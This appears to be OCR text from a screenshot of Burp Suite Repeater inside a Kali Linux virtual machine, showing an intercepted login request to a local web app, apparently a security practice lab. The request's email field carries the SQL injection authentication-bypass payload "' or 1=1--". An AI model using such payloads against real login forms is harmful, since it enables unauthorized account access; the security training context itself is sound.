 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... 2 Firefox 09:04 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:3000 ?
K
Request Response INSPECTOR ?
B
Pretty Raw \n Actions
Query Parameters (0)
Request Cookies (3)
Request Headers (11)
E
Fa
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 42
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dism
13
14 {
"email":"' or 1=1--",
"password":"123456"
}
? Search... 0 matches
Ready
Right Ctrl
Type here to search
W
9+
30°C
2:04 PM
8/30/2021
1